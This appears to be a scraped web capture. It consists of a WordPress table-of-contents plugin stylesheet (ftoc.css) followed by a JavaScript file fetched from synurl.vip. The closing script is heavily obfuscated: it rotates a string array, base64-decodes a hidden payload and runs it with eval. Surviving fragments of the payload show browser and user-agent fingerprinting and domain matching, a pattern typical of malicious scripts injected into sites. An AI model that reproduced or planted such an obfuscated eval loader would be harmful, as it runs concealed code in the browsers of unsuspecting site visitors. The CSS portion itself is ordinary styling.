#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  content: '';
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(221, 51, 51, 0.95);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-property: transform, bottom, left, right, background;
  transition-property: transform, bottom, left, right, background; }

#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center; }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-property: transform;
  transition-property: transform; }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }

#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before {
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2); }

#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before {
  border-radius: 100%;
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2); }

#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center; }

#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before {
  top: auto;
  right: 100%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before {
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before {
  top: auto;
  left: 100%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before {
  left: 0; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before {
  top: auto;
  left: 50%;
  right: 50%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before {
  top: auto;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 2px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before {
  bottom: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before {
  top: 0;
  right: auto;
  bottom: 0;
  left: -3px;
  width: 3px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before {
  left: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before {
  top: 0;
  right: -3px;
  bottom: 0;
  left: auto;
  width: 3px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before {
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  border-radius: 1em; }

#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor {
  -webkit-transition: color 0.3s, box-shadow 0.3s;
  transition: color 0.3s, box-shadow 0.3s; }
  #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus {
    box-shadow: inset 0 0 0 2px rgba(221, 51, 51, 0.95); }

@-webkit-keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden; }
  to {
    opacity: 1;
    visibility: visible; } }

@keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden; }
  to {
    opacity: 1;
    visibility: visible; } }

@-webkit-keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible; }
  to {
    opacity: 0;
    visibility: hidden; } }

@keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible; }
  to {
    opacity: 0;
    visibility: hidden; } }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.5s ease-out forwards;
  animation: ftwpFadeIn 0.5s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards; }

@-webkit-keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; }
  20% {
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; } }

@keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; }
  20% {
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; } }

@-webkit-keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  50% {
    opacity: 1; }
  80% {
    opacity: .3; }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; } }

@keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  50% {
    opacity: 1; }
  80% {
    opacity: .3; }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; } }

@-webkit-keyframes ftwpHide {
  from {
    visibility: visible; }
  to {
    visibility: hidden; } }

@keyframes ftwpHide {
  from {
    visibility: visible; }
  to {
    visibility: hidden; } }

@-webkit-keyframes ftwpShow {
  0%, 99% {
    visibility: hidden; }
  100% {
    visibility: visible; } }

@keyframes ftwpShow {
  0%, 99% {
    visibility: hidden; }
  100% {
    visibility: visible; } }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.5s ease-out forwards;
  animation: ftwpZoomIn 0.5s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpHide 0.1s forwards;
  animation: ftwpHide 0.1s forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.3s ease-out forwards;
  animation: ftwpZoomIn 0.3s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpShow 0.3s forwards;
  animation: ftwpShow 0.3s forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents {
  -webkit-animation: ftwpZoomOut 0.4s ease-in forwards;
  animation: ftwpZoomOut 0.4s ease-in forwards; }

@-webkit-keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0; }
  50% {
    opacity: 1; } }

@keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0; }
  50% {
    opacity: 1; } }

.ftwp-heading-target {
  position: relative;
  outline: none; }

.ftwp-heading-target::before {
  content: '';
  display: block;
  opacity: 0;
  position: absolute;
  top: 0;
  left: -10px;
  width: 4px;
  height: 100%;
  background: #dd3333;
  -webkit-animation: ftwpTargetHint 1s 0.6s forwards;
  animation: ftwpTargetHint 1s 0.6s forwards; }

.ftwp-fade-trigger {
  opacity: 0.1 !important;
  filter: blur(1px);
  -webkit-transition: 3s ease-in;
  transition: 3s ease-in;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter; }

.ftwp-unfade-trigger {
  opacity: 1;
  filter: blur(0px);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: 0.5s ease-out;
  transition: 0.5s ease-out;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter; }

.ftwp-blur {
  filter: blur(3px) !important;
  opacity: .8 !important;
  -webkit-transition: filter 1s ease-out !important;
  transition: filter 1s ease-out !important; }

.ftwp-unblur {
  filter: blur(0px) !important;
  opacity: 1 !important;
  -webkit-transition: filter 0.3s ease-out !important;
  transition: filter 0.3s ease-out !important; }

.ftwp-no-scroll {
  overflow: hidden !important; }

.ftwp-in-post#ftwp-container-outer {
  margin-bottom: 20px; }
  .ftwp-in-post#ftwp-container-outer,
  .ftwp-in-post#ftwp-container-outer #ftwp-contents {
    height: auto;
    overflow-y: hidden;
    position: relative;
    z-index: 1; }
  .ftwp-in-post#ftwp-container-outer #ftwp-trigger {
    visibility: hidden;
    position: absolute;
    top: -9999px;
    z-index: -10; }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents, .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
    width: 250px; }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right {
    float: right;
    margin-left: 20px; }
    @media screen and (max-width: 420px) {
      .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
      .ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents {
        margin-left: 0;
        margin-right: 0;
        float: none;
        width: 100% !important; } }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left {
    float: left;
    margin-right: 20px; }
    @media screen and (max-width: 420px) {
      .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
      .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
        margin-left: 0;
        margin-right: 0;
        float: none;
        width: 100% !important; } }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-none,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
    width: 100%; }

.ftwp-widget #ftwp-container {
  width: 100%;
  height: auto; }
  .ftwp-widget #ftwp-container #ftwp-trigger {
    position: absolute;
    top: -9999px;
    z-index: -10;
    visibility: hidden; }
  .ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents {
    width: 100%;
    height: auto; }

.ftwp-widget-fixed #ftwp-contents {
  position: fixed;
  z-index: 999; }

.ftwp-widget-invalid {
  display: none; }

#ftwp-container.ftwp-hidden-state {
  opacity: 0;
  visibility: hidden;
  z-index: -9999;
  position: absolute;
  top: 0;
  left: 0; }

#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents {
  visibility: visible !important; }

#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger {
  visibility: hidden !important; }

#ftwp-container.ftwp-ie9 #ftwp-trigger:hover {
  filter: none !important; }

/*# sourceMappingURL=ftoc.css.map */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
